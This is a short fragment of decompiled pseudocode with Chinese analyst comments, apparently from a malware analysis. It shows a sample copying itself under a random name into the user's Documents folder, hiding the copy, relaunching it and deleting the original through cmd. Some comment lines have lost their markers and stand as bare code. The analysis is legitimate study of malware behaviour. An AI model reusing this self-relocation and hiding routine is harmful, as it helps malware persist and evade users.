 FileName = 0;
memset(&v10, 0, 0x1FFEu);
Buffer = 0;
memset(&v8, 0, 0x1FFEu);
rand_filename((int)&ArgList, 6);
GetEnvironmentVariableW(*(LPCWSTR *)information3_45F4E0, &Buffer, 0x2000u);// 获取系统环境变量
if ( dword_46580C )
{
filename = PathFindFileNameW(&ExistingFileName);// 通过路径获取文件名称
vsnprintf((char *)&FileName, *(_DWORD *)(information3_45F4E0 + 28), (const char *)&Buffer, (va_list)filename);// 获取指定格式的字符串 "C:\Users\john\Documents\tfukrc.exe"
}
else
{
v1 = PathFindFileNameW(&ExistingFileName);
vsnprintf((char *)&FileName, *(_DWORD *)(information3_45F4E0 + 28), (const char *)&Format, (va_list)v1);
}
v2 = CreateFileW(&FileName, 2147483648, 1u, 0, 3u, 0, 0);// 在 C:\Users\john\Documents\tfukrc.exe 目录下打开目录，参数3代表OPEN_EXISTING存在即打开
v3 = GetLastError(); // 若文件目录不存在，GetLastError的值为2
CloseHandle(v2);
if ( v3 != 2 )
若指定我的文档目录下有该程序，直接返回 0
return 0;
if ( dword_46580C )
vsnprintf((char *)&FileName, *(_DWORD *)(information3_45F4E0 + 32), (const char *)&Buffer, &ArgList);// 获取字符串 s%
else
vsnprintf((char *)&FileName, *(_DWORD *)(information3_45F4E0 + 32), (const char *)&Format, &ArgList);
do
{
CopyFileW(&ExistingFileName, &FileName, 0); // 将C:\Users\john\Documents\tfukrc.exe拷贝到C:\Users\john\Documents\***.exe中
SetFileAttributesW(&FileName, 2u); // 设置文件属性，参数2是将此文件设置为隐藏
memset(&StartupInfo, 0, 0x44u);
StartupInfo.wShowWindow = 1;
StartupInfo.dwFlags = 1; // 设置窗口属性
StartupInfo.cb = 68;
创建新的进程，新的进程是复制过去的母体
程序
}
while ( !CreateProcessW(0, &FileName, 0, 0, 0, 0x20u, 0, 0, &StartupInfo, &ProcessInformation) );// 当进程没有创建成功时执行上述循环
cmdDEL_410990(); // 执行cmd删除当前程序
若新进程创建成功，删除并返回 1
return 1;
}